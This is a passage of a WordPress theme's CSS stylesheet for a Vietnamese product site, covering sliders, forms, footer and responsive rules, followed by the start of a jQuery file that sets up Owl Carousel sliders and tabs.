    font-family: "Roboto", sans-serif;
    font-size: 15px;
    background-image: url("images/bg-image.png");
    background-repeat: no-repeat;
    background-position: center right 20px;
    background-color: #619c28;
    position: relative;
    top: -1px;
    transition: 0.2s;
}

.list-box2{
    margin-left: -10px;
    margin-right: -10px;
}

.item-wapper-box-2{
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.item-box2:hover .wapper-title-slider{
    background-color: #666666;
}

.xemthem-box2 a{
    font-family: "Roboto", sans-serif;
    display: inline-block;
    padding: 0 20px;
    line-height: 48px;
    background: #666666;
    color: #ffffff;
    font-size: 15px;
    transition: 0.2s;
}

.xemthem-box2 a:hover{
    background: #619c28;
}

.xemthem-box2{
    margin-top: 10px;
}

/*-----*/
.box3{
    padding: 40px 0;
}

.left-main-box-3-index .usual li{
    display: inline-block;
}


.left-main-box-3-index .usual li{
    display: inline-block;
    margin-right: 45px;
}

.left-main-box-3-index .usual ul{
    margin-bottom: 27px;
    font-family:'Roboto', sans-serif;
}

.left-main-box-3-index .usual li:last-child{
    margin-right: 0;
}

.left-main-box-3-index .usual li{
    position: relative;
}

.left-main-box-3-index .usual li a{
    color: #5a5657;
    font-size: 20.24px;
    font-family:'Roboto', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}

.left-main-box-3-index .usual li a.selected{
    color: #4e8617;
}

.title-tab{
    color: #333333;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 15px;
}

.title-tab:hover{
    color: #4e8617;
}

.thumb-tab{
    margin-bottom: 20px;
}

.content-item-tab{
    font-size: 14px;
    color: #6c6c6c;
    line-height: 1.7;
}

.wapper-xemtiep{
    margin-top: 15px;
}
.link-cat-box3{
    margin-top: 20px;
}
.link-cat-box3 a{
    color: #4e8617;
    font-size: 13px;
}
.link-cat-box3 a:hover{
    color: #6c6c6c;
}
.xemtiep{
    font-size: 13px;
    font-weight: bold;
}

.xemtiep:hover{
    color: #3f507b;
}

.owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev{
    width: 21px;
    height: 21px;
    text-indent: 999999px;
    float: left;
}

.owl-nav{
    position: absolute;
    top: 0;
    right: 0;
    margin-top: -49px;
}

.owl-carousel .owl-nav .owl-next{
    background: url("images/next.png") no-repeat;
    margin-left: 4px !important;
}
.owl-carousel .owl-nav .owl-next:hover{
    background: url("images/next-hover.png") no-repeat;
}
.owl-carousel .owl-nav .owl-prev{
    background: url("images/back.png") no-repeat;
}
.owl-carousel .owl-nav .owl-prev:hover{
    background: url("images/back-hover.png") no-repeat;
}
.owl-carousel .owl-nav{
    margin-top: -48px;
}
.owl-theme .owl-nav [class*=owl-]{
    margin: 0;
}

.content-lienhe-index{
    padding: 35px 27px 15px;
    background: #619c28;
}

.content-lienhe-index h3{
    color: #ffffff;
    font-size: 20.34px;
    font-family: "Roboto", sans-serif;
    margin-bottom: 20px;
}
.row-form-index{
    margin-bottom: 22px;
}

.row-form-index input,.row-form-index textarea{
    width: 100%;
    line-height: 35px;
    background: #f0f5ea;
    color: #3f507b;
    font-size: 14px;
    border: none;
    padding: 0 13px;
}

.row-form-index textarea{
    line-height: 1.5;
    height: 83px;
    max-width: 100%;
    min-width: 100%;
    padding: 11px 15px;
}

.row-form-index input[type="submit"]{
    background: #4e8617;
    color: #ffffff;
    font-weight: bold;
}
.row-form-index input[type="submit"]:hover{
    background: #333333;
    color: #ffffff;
}

.right-main-box-3-index{
    padding-left: 19px;
}

div.wpcf7 img.ajax-loader{
    display: none;
}

.content-lienhe{
    background: #f3f3f3;
    padding: 40px 45px 34px;
}

.content-lienhe i{
    color: #4e8717;
}

.content-lienhe p{
    margin-bottom: 8px;
}

.grid-box4{
    margin-left: -5px;
    margin-right: -5px;
}

.item-grid-box4{
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.box4{
    padding-top: 35px;
    padding-bottom: 30px;
    background: #efefef;
}

.title-box4{
    font-family: 'Roboto', sans-serif;
    font-size: 20.24px;
    color: #333333;
    text-transform: uppercase;
    margin-bottom: 22px;
    position: relative;
    z-index: 9999;
    display:inline-block;
}

.title-box4:after {
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    background: url(images/border-bottom.png) no-repeat left bottom;
    bottom: -4px;
    left: 0;
}

.row-media{
    margin-left: -5px;
    margin-right: -5px;
}

.col-media{
    padding-left: 5px;
    padding-right: 5px;
}

.col-media img{
    width: 100%;
}

.small-video{
    margin-bottom: 10px;
}

.small-video:last-child{
    margin-bottom: 0;
}

.icon-play img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -36.5px;
    margin-top: -36.5px;
    width: 73px;
    height: 73px;
}

.wapper-video{
    position: relative;
}

.wapper-item-slider-box4{
    position: relative;
}

.wapper-item-slider-box4 li{

}
.thum-gallery-box4{
    position: relative;
}
.thum-gallery-box4:hover h3{
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100);
}
.thum-gallery-box4 h3{
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    color: #ffffff;
    font-weight: bold;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
}
.grid-box4{
    margin-left: -5px;
    margin-right: -5px;
}

.item-grid-box4{
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.wapper-item-slider-box4 li img{
    width: 100%;
}

.slider-box4 .bx-controls-direction{
    display: none;
}

.slider-box4 .bx-wrapper{
    margin: 0;
}

.slider-box4 .bx-wrapper .bx-viewport{
    background: none;
    left:0px;
    box-shadow:none;
    border: none;
}

.slider-box4 .bx-wrapper .bx-pager{
    text-align: right;
    position: absolute;
    top: -52px;
    height: 0;
}

.slider-box4 .bx-wrapper .bx-pager.bx-default-pager a{
    text-indent: 9999px;
    background: #887f80;
}

.slider-box4 .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: #619c28;
}

.sliderbx{
    visibility: hidden;
}

.bx-wrapper{
    background: none;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.box5{
    padding: 50px 0 50px;
}

.title-box5{
    color: #333333;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1.5px;
    margin-bottom: 30px;
    position: relative;
}

.title-box5:after {
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    background: url(images/border-bottom.png) no-repeat left bottom;
    bottom: -4px;
    left: 0;
}

.item-sliderbox5{
    position: relative;
}
.content-item-sliderbox5{
    background: #f5f5f5;
    padding: 55px 20px 20px;
    border-radius: 10px;
}
.avatar{
    background: #ffffff;
    width: 76px;
    height: 76px;
    border: 5px solid #ffffff;
    border-radius: 50%;
    overflow: hidden;
    top:-38px;
    position: absolute;
    left: 17px;
}

.avatar img{
    border-radius: 50%;

}

.slider-box5 .item{
    padding-top: 35px;

}

.comment{
    font-size: 14px;
    color: #666666;
    font-style: italic;
    margin-bottom: 15px;
    line-height: 1.8;
}

.content-item-sliderbox5 h4{
    font-weight: bold;
    font-size: 15px;
    color: #666666;
    margin-bottom: 5px;
}
.content-item-sliderbox5 h5{
    font-size: 13px;
    color: #999999;
}
.slider-box5 .owl-dots{
    position: absolute;
    right: 0;
    top: -82px;
}
.owl-theme .owl-dots .owl-dot span{
    margin: 5px 4px;
    background: #cccccc;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
    background: #4e8617;
}

#logo-slider{
    padding: 25px 0;
    border-top: 1px solid #f2f2f2;
}

#footer{
    padding-top: 40px;
    padding-bottom: 25px;
    background: #619c28;
    color: #ffffff;
    position: relative;
    overflow: hidden;
}
.footer{
    position: relative;
    z-index: 9;
}

#footer:after {
    content: "";
    width: 0;
    height: 0;
    border-bottom: 400px solid rgba(255,255,255,0.05);
    border-left: 850px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 1;
}

#copyright{
    padding-top: 13px;
    padding-bottom: 12px;
    background: #333333;
    color: #ffffff;
    font-size: 14px;
    font-family: "Arial";
}

#copyright a{
    color: #ffffff;
    font-weight: bold;
    font-size: 14px;
}

.sidebar-footer p, .sidebar-footer li {
    margin-bottom: 15px;
    font-size: 14px;
}

.sidebar-footer h3 {
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    margin-bottom: 20px;
    font-weight: 500;
}

.sidebar-footer a:before {
    content: "\f111";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 8px;
}

.sidebar-footer .widget_nav_menu ul {
    margin-left: 15px;
}

.sidebar-footer a {
    color: #ffffff;
    font-size: 14px;
}
.sidebar-footer a:hover {
    color: #ffff99;
}
.sidebar-footer2{
    padding-left: 12px;
}

.wapper-form-footer {
    position: relative;
}

.wapper-form-footer input[type="email"] {
    width: 100%;
    padding-left: 11px;
    border: #e3e3e3 1px solid;
    color: #000000;
}

.wapper-form-footer input {
    line-height: 34px;
}

.wapper-form-footer input[type="submit"] {
    position: absolute;
    right: 1px;
    top: 1px;
    font-size: 13px;
    font-weight: bold;
    border: none;
    color: #ffffff;
    background: #ed3237;
    padding: 1px 10px;
}

div.wpcf7 .ajax-loader{
    display: none;
}

.sidebar-footer aside{
    margin-bottom: 20px;
}
.sidebar-footer aside:last-child{
    margin-bottom: 0px;
}

.widget-ketnoi{
    border-top: 1px solid;
    padding-top: 24px;
}

.social-footer li {
    float: left;
    color: #ffffff;
    font-size: 13px;
    margin-right: 15px;
    margin-bottom: 0;
}

.social-footer li a {
    color: #fff;
    font-size: 23px;
    position: relative;
    top: -6px;
}

.social-footer li a:before{
    content: '' !important;
}

.masshead{
    background-position: center;
}

.sidebar,.main-page{
    float: left;
}

.sidebar{
    width: 220px;
}

.main-page{
    margin-left: 35px;
    width: calc(100% - 255px);
}

#main{
    margin-top: 35px;
    position: relative;
}


.title-s1{
    margin: 10px 0;
    font-size: 20px;
    color: #619c28;
    font-weight: bold;
    text-transform: uppercase;
}

.header-page{
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 20px;
}

.solo-st ul li{
    width: 17px;
    height: 17px;
    display: inline-block;
    border-radius: 50%;
}

.wapper-page{
    padding-bottom: 65px;
}

.title-gallery{
    line-height: 36px;
    color: #619c28;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2;
}

.gallery-page{
    margin-top: 30px;
    padding-bottom: 30px;
}

.row-list-box2{
    margin-left: -3px;
    margin-right: -3px;
}

.item-list-box2{
    padding-left: 3px;
    padding-right: 3px;
    margin-bottom: 6px;
}


.item-archive{
    padding: 33px 0px;
    border-bottom: 1px solid #f0f0f0;
}
.item-archive:last-child{
    border-bottom: none;
}
.thumb-archive{
    width: 35%;
    float: left;
    margin-right: 15px;
    position: relative;
    overflow: hidden;
}

.thumb-archive img{
    width: 100%;
}

.content-item-archive{
    float: left;
    width: calc(65% - 17px);
}

.content-item-archive h2{
    color: #666666;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
}

.content-item-archive h2:hover{
    color: #619c28;
}

.excrept-item-archive{
    color: #666666;
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 10px;
}

.date-time ul li{
    display: inline-block;
    font-size: 12px;
    color: #999999;
    margin-right: 15px;
}

.date-time ul li a{
    color: #999999;
}

/* wp-pagenavi */
.wp-pagenavi{
    text-align: right;
    padding-top: 20px;
    border-top: 1px solid #f0f0f0;
}

.wp-pagenavi a, .wp-pagenavi span{
    width: 25px;
    line-height: 25px;
    padding: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    font-family: arial, sans-serif;
    border: none;
    background: #cccccc;
}

.wp-pagenavi span.current{
    background: #619c28;
    color: #ffffff;
}

.related h6{
    color: #619c28;
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 10px;
    position: relative;
}
.related h6 span{
    background: #ffffff;
    position: relative;
    z-index: 9;
    padding-right: 10px;
}

.thumbnail-related{
    margin-bottom: 15px;
}

.content-related{
    margin-bottom: 30px;
}

.content-related h4{
    color: #666666;
    font-size: 13px;
    font-weight: bold;
}

.content-related h4:hover{
    color: #9f0114;
}

.related h6:after{
    content: " ";
    height: 1px;
    background: #f6f6f6;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
}

#header-product{
    line-height: 50px;
    background: #ebebeb;
}

.menu-product{
    font-weight: bold;
    font-size: 14px;
    color: #ffffff;
    display: inline-block;
    background: #57921e;
    padding-left: 15px;
    padding-right: 20px;
    position: relative;
}

.sp_menu{
    position: absolute;
    left: 0;
    top: 50px;
    background: #619c28;
    z-index: 999;
    width: 100%;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    display: none;
}

.menu-product:hover .sp_menu{
    display: block;
}

.sp_menu li{
    border-bottom: 1px solid #63a821;
    border-top: 1px solid #57921e;
    position: relative;
}

.sp_menu li a{
    line-height: 37px;
    display: block;
    padding-left: 40px;
    color: #fff;
}

.sp_menu{

}

.sp_menu li ul{
    display: none;
    width: 265px;
    position: absolute;
    left: 216px;
    background: #57921e;
    top: -1px;
}

.sp_menu li ul a:before{
    display: none;
}

.sp_menu li > a:before {
    content: "\f0c8";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -15px;
    margin-top: 2px;
}

.sp_menu  li:hover > ul{
    display:block;
}

.sp_menu  ul li:hover > ul{
    display:block;
}

.title-cat-product{
    display: inline-block;
    margin: 0;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}

/* 5 collum */
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}

@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

.real_w{
    padding: 7px 7px 28px 7px;
    border: 1px solid #ebebeb;
    height: 100%;
}
.real_w:hover{
    border: 1px solid #ffbc6e;

}

.title-sp{
    margin-bottom: 12px;
}

.title-sp a{
    color: #57921e;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
}
.ma_sp{
    color: #666666;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 12px;
}

.price{
    font-size: 15px;
    font-weight: bold;
    color: #666666;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 20px;
}

.price span{
    color: #cc0000;
}

.more-link{
    display: inline-block;
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding: 0 36px;
    background: #57921e;
}
.more-link:hover{
    color: #ffffff;
    background: #666666;
}

.row-product{
    margin-right: -8px;
    margin-left: -8px;
}

.col-product{
    padding-right: 8px;
    padding-left: 8px;
    margin-bottom: 16px;
    position: relative;
}

.thumb-sp{
    margin-bottom: 15px;
}

.menu-single-product{
    width: 100%;
    margin-bottom: 30px;
}

.menu-single-product .sp_menu{
    display: block;
    position: relative;
    top:0;
    margin-left: -15px;
    width: 220px;
}
.bcn{
    font-size: 13px;
    color: #57921e;
    font-weight: bold;
}
.bcn a{
    color: #666666;
}

#anhto{
    border: solid 1px #f0f0f0;
}

.item_name{
    color: #666666;
    font-size: 23px;
    font-weight: bold;
}

#thuoctinh{
    color: #333333;
    font-weight: bold;
    font-size: 13px;
}

#thuoctinh li{
    margin-bottom: 13px;
    position: relative;
}

#thuoctinh li span{
    font-weight: normal;
    display: inline-block;
    width: 134px;
}

#thuoctinh li:before{
    content: "\f111";
    font-family: FontAwesome;
    color: #f88316;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 5px;
}

.sanpham{
    padding-left: 15px;
    border-bottom: 1px solid #f1f1f1;
}

.buttom-dathang a{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    background: #57921e;
    display: inline-block;
    line-height: 50px;
    padding: 0 70px;
}

.buttom-dathang{
    padding-top: 15px;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
}

.meta-social {
    display: block;
    float: left;
    width: 100%;
    font-size: 11px;
    text-align: left;
    text-transform: uppercase;
    padding-top: 10px;
    margin-top: 15px;
}

.meta-social .social {
    float: right;
    margin: 35px 0 0;
    padding: 0;
    list-style: none;
}

.meta-social .social li {
    font-size: 13px;
    color: #373737;
    font-weight: 600;
    line-height: 40px;
    float: left;
    margin-left: 2px;
}

.meta-social .social li a {
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #717171;
    background: #f4f4f4;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.meta-social .social li a:hover {
    color: #fff;
}

.meta-social .social li a.twitter:hover {
    background: #2caae1;
}

.meta-social .social li a.facebook:hover {
    background: #3b5998;
}

.meta-social .social li a.googleplus:hover {
    background: #dd4a38;
}

.meta-social .social li a.pinterest:hover {
    background: #ca222e;
}

.meta-social .social li a.linkedin:hover {
    background: #006699;
}

.header-single-product{
    margin-bottom: 30px;
}

.header-tab-product{
    line-height: 38px;
    background: #f4f4f4;
}

.header-tab-product li{
    display: inline-block;
    margin: 0 22px;
    font-size: 13px;
}

.header-tab-product li a{
    color: #666666;
    font-family:'Roboto', sans-serif;
    position: relative;
    line-height: 38px;
}

.header-tab-product li a.selected{
    font-weight: bold;
}

.header-tab-product li a.selected:after{
    content: " ";
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: -11px;
    left: 0;
    right: 0;
    background: #d7e2cd;
}

.content-tab{
    padding: 22px 15px;
    border: 1px solid #f4f4f4;
}

.sp_lienquan h6{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #619c28;
    font-size: 18px;
}

.sp_lienquan .owl-nav{
    margin-top: -38px;
}

#content3{
    padding-top: 30px;
}

.content3 {
    background: #ffffff;
    padding: 40px 30px 60px;
}

.wapper-content-form {
}

.wapper-content-form input,.wapper-content-form textarea {
    width: 100%;
    border: 1px solid #e1e1e1;
    padding: 0 12px;
    font-size: 14px;
    color: #666666;
    background: #fff;
    border-radius: 2px;
}

.wapper-content-form textarea {
    padding: 12px;
    height: 179px;
    min-height: 179px;
    max-height: 179px;
    max-width: 100%;
    min-width: 100%;
}

.wapper-content-form input {
    line-height: 35px;
}

.row-form {
    margin-bottom: 15px;
}

.wapper-content-form input[type=submit] {
    width: 152px;
    color: #f1f1f1;
    background: #619c28;
    font-weight: bold;
    transition: 0.2s;
    font-family: 'Roboto', sans-serif;
}

.wapper-content-form input[type=submit]:hover {
    background: #ed3237;
}
div.wpcf7 .ajax-loader{
    display: none;
}

.content-contact-us{
    font-weight: 700;
    font-size: 25px;
    color: #619c28;
    text-transform: uppercase;
    display: inline-block;
    padding-bottom: 16px;
    border-bottom: 1px solid #f2f2f2;
    padding-left: 67px;
    padding-right: 67px;
    margin-bottom: 40px;
}

.header-contact{
    color: #333333;
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    margin-bottom: 25px;
}

#main-page-full{
    padding-top: 50px;
    padding-bottom: 20px;
}

.title-page-full{
    margin: 0;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 24px;
    color: #619c28;
    text-transform: uppercase;
}

.description-page-full{
    font-family: 'Roboto', sans-serif;
    color: #666666;
    font-size: 15px;
    margin-bottom: 40px;
}

.item-page-full{
    margin-bottom: 30px;
}

.title-item-page-full{
    font-size: 15px;
    color: #666666;
    font-family: 'Roboto', sans-serif;
}

.title-item-page-full:hover{
    color: #619c28;
}

.image-page-full{
    margin-bottom: 15px;
}

.sidebar .widget_nav_menu h3 {
    background: #619c28;
    color: #ffffff;
    font-size: 19px;
    line-height: 50px;
    font-weight: 700;
    padding-left: 27px;
    border-bottom: 1px solid #63a821;
}

.sidebar .widget_nav_menu ul{
    background: #63a821;
}

.sidebar .widget_nav_menu ul > li{
    border-bottom: 1px solid #63a821;
    border-top: 1px solid #619c28;
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px;
    font-weight: 500;
}

.sidebar .widget_nav_menu ul li:before {
    content: "\f0c8";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 8px;
}

.sidebar .widget_nav_menu ul li ul li{
    border-bottom: none;
    padding-left: 15px;
}

.sidebar .widget_nav_menu a{
    color: #ffffff;
    font-size: 15px;
}
.sidebar .widget_nav_menu a:hover{
    color: #ffff99;
}

.sidebar aside{
    margin-bottom: 30px;
}

.wapper-thumbnail-category{
    float: left;
    margin-right: 14px;
}

.title-category{
    height: 70px;
    vertical-align: middle;
    line-height: 1.6;
    display: table-cell;
}

.title-category a{
    color: #666666;
}

.title-category:hover a{
    color: #63a821;
}

.category-list li{
    border-bottom: 1px solid #ffffff;
    padding: 9px 14px;
}

.category-list li:last-child{
    border-bottom: none;
}

.category-widget{
    background: #eeeeee;
}

.category-widget h3{
    line-height: 49px;
    color: #63a821;
    font-size: 19px;
    font-weight: bold;
    border-bottom: 1px solid #ffffff;
    padding-left: 14px;
}

.box-eff-image{
    position: relative;
    overflow: hidden;
    display: block;
}

.box-eff-image:before{
    overflow: hidden;
    position: absolute;
    top: 0;
    content: "";
    z-index: 100;
    width: 100%;
    height: 100%;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    -webkit-transform: scale(0.4) rotateY(180deg);
    -moz-transform: scale(0.4) rotateY(180deg);
    -ms-transform: scale(0.4) rotateY(180deg);
    -o-transform: scale(0.4) rotateY(180deg);
    transform: scale(0.4) rotateY(180deg);
    background: rgba(255, 255, 255, 0.3);
}
.box-eff-image:after {
    position: absolute;
    left: -100%;
    width: 100%;
    height: 100%;
    top: 0;
    content: "";
}
.box-eff-image:hover:before{
    visibility: visible;
    opacity: 0.6;
    -webkit-transform: scale(1) rotateY(0deg);
    -moz-transform: scale(1) rotateY(0deg);
    -ms-transform: scale(1) rotateY(0deg);
    -o-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg);
}

.box-eff-image img{
    transition: 0.4s;
}

.box-eff-image:hover img{
    transform: scale(1.1);
}

.wapper-video:hover .icon-play img{
    transition: 0.3s;
}

.wapper-video:hover .icon-play img{
    /* Rotate div */
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.eff-zoom{
    overflow: hidden;
}

.eff-zoom img{
    transition: 0.2s;
}

.eff-zoom:hover img{
    transform: scale(1.1);
}

/*------------------------------------*\
    Flaunt JS Navigation
\*------------------------------------*/

.nav {
    position:relative;
    display:inline-block;
    font-size:14px;
}
.nav-list {
    text-align:left;
}
.nav-list li {
    float:left;
    *display:inline;
    zoom:1;
    position:relative;
}
.nav-list li a {
    display:block;
    color:#fff;
    padding:15px 20px;
    background:#63a821;
    border-bottom:1px solid #6cb424;
    font-weight: bold;
}

.nav-list li:hover .ul {
    display:block;
}
/* Navigation submenu */
.nav-list li ul {
    display:none;
    position:absolute;
    left:0;
    width:180px;
}
.nav-list li ul li a {
    display:block;
    padding: 10px 15px;
}
.nav-list li ul li a:before{
    content: " - ";
}
.nav-list li ul li a:hover {
    background:#63a821;
}
/* Mobile navigation */
.nav-mobile {
    display: none;
    cursor: pointer;
    position: absolute;
    top: -52px;
    right: 15px;
    background-size: 18px;
    height: 24px;
    width: 30px;
    text-align: right;
    font-size: 23px;
    color: #63a821;
}
/* Mobile navigation, clickable area for revealing <ul> */
.nav-click {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    cursor: pointer;
}
.nav-click i {
    display: block;
    height: 37px;
    width: 35px;
    background-size: 20px;
    line-height: 37px;
    text-align: center;
}
.nav-click:hover {

}
.nav-rotate {
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -o-transform:rotate(180deg);
    transform:rotate(180deg);
}
.nav{
    display: none;
    background: #63a821;
}

.title-form-dathang{
    text-align: center;
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    position: relative;
    margin-left: -24px;
    margin-right: -24px;
    margin-bottom: 15px;
}
.row-form-dathang{
    margin-bottom: 15px;
}
.row-form-dathang input{
    width: 100%;
    line-height: 26px;
    border: 1px solid #cccccc;
    padding-left: 10px;
}

.row-form-dathang input[type=submit]{
    background: #63a821;
    font-weight: bold;
    color: #ffffff;
    transition: 0.2s;
}
.row-form-dathang input[type=submit]:hover{
    background: #63a821;
}
.row-form-dathang textarea{
    padding-top: 10px;
    padding-left: 10px;
    width: 100%;
    height: 90px;
    border: 1px solid #cccccc;
}

.row-first-form input{
    border: none;
    background: none;
    font-weight: bold;
    margin-bottom: 15px;
}
.row-first-form input:focus{
    border: none;
    outline: none;
}

span.wpcf7-form-control-wrap.sanpham{
    padding-left:0;
    border-bottom: none;
}

.box6{
    padding-top: 30px;
}

.item-col-download {
    padding-bottom: 20px;
}

.thum-image-download {
    float: left;
    margin-right: 10px;
    position: relative;
}
.wapper-item-download h3 {
    line-height: 1.3;
    font-size: 14px;
    padding: 5px 0;
    text-transform: uppercase;
}
.details {
    font-size: 13px;
    line-height: 1.5;
    margin: 11px 0;
}
.wapper-item-download a {
    text-decoration: underline;
}

.mobile-info i{
    color: #619c28;
    font-size: 20px;
}

.mobile-info{
    padding: 20px 0;
    display: none;
}

@media only screen and (max-width: 768px) {
    .mobile-info{
        display: block;
    }
    .nav-mobile {
        display:block;
    }
    .nav {
        width:100%;
        display: block;
    }
    .nav-list {
        display:none;
        padding: 15px;
    }
    .nav-list li {
        width:100%;
        float:none;
    }
    .nav-list li > a {
        padding:10px 15px;
    }
    .nav-click {
        display:block;
        color: #ffffff;
    }
    .nav-mobile-open {
        border-radius:5px 5px 0 0;
        -webkit-border-radius:5px 5px 0 0;
        -moz-border-radius:5px 5px 0 0;
    }
    .nav-list li:hover ul {
        display:none;
    }
    .nav-list li ul {
        position:static;
        width:100%;
    }

    .right-header{
        display: none;
    }
    #main-menu{
        display: none;
    }
    .header{
        background: none;
    }
    .box1{
        display: none;
        background-position: center;
    }
    .thumbnail-slider img{
        width: 100%;
    }
    .box3 {
        display: none;
        padding: 24px 0;
    }
    .right-main-box-3-index{
        padding-left: 0;
    }
    .wapper-video{
        margin-bottom: 8px;
    }
    .box4 {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .slider-box5 .owl-dots{
        right: 0;
        bottom: 0;
        left: 0;
        top: inherit;
    }
    .sidebar-footer2{
        margin-left: 0;
    }
    .sidebar{
        display: none;
    }
    .main-page{
        margin-left: 0;
        width: 100%;
    }
    .header-product{
        display: none;
    }
    .col-product:first-child{
        margin-left: -1px;
    }
    .sidebar-footer{
        margin-bottom: 30px;
    }
    #copyright,#copyright .text-right{
        text-align: center;
    }
    .content-video{
        margin-bottom: 20px;
    }
    .main-box1{
        overflow: hidden;
        height: 214px;
    }
    .left-main-box-3-index{
        margin-bottom: 30px;
    }
    .main-single-product{
        margin-top: 30px;
    }
    #bg-single-product-header{
        display: none;
    }
    .content3{
        padding: 0;
    }
    .content-lienhe {
        padding: 15px 15px 15px;
        margin-bottom: 30px;
    }
    .tax-item-gallery:first-child{
        margin-left: -1px;
    }
    .tax-item-gallery{
        padding-left: 5px;
        padding-right: 5px;
    }
    .tax-grid-gallery{
        margin-left: -5px;
        margin-right: -5px;
    }
    .tax-item-gallery .item-page-full{
        margin-bottom: 10px;
    }
    .content-item-archive{
        float: none;
        width: 100%;
    }
    .content-item-archive h2{
        font-size: 14px;
    }
    .description-box2{
        left: 0;
    }
    .item-wapper-box-2{
        margin-bottom: 10px;
    }
    .item-wapper-box-2:nth-child(odd){
        padding-right: 5px;
    }
    .item-wapper-box-2:nth-child(even){
        padding-left: 5px;
    }
    .sidebar-footer3 .widget_text{
        display: none;
    }
	.box5{
		display: none;
	}
	.more-link{
		padding: 0 10px;
	}
	.wapper-title-slider{
		height:72px;
	}
	.wapper-title-slider{
		background-image:none;
	}
	.box6{
		display:none;
	}
}

@media only screen and (max-width: 319px) {
	.mobile-info{
         font-size: 11px;
    }
	.mobile-info i {
		font-size: 15px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1
body_size: 154
content:
/**
 * Created by Dao Quang Dung on 15/10/16.
 */


$(document).ready(function(){

    $('.slide-tab').owlCarousel({
        margin:25,
        dots: false,
        nav:true,
        responsive:{
            0:{
                nav:false,
                items:2,
                margin:15
            },
            600:{
                items:5
            }
        }
    });
    $(".usual ul").idTabs();
    $("#tab-product ul").idTabs();
    $('.logo-slider').owlCarousel({
        margin:15,
        autoplay:true,
        autoplayTimeout:4000,
        loop:true,
        dots:false,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:2
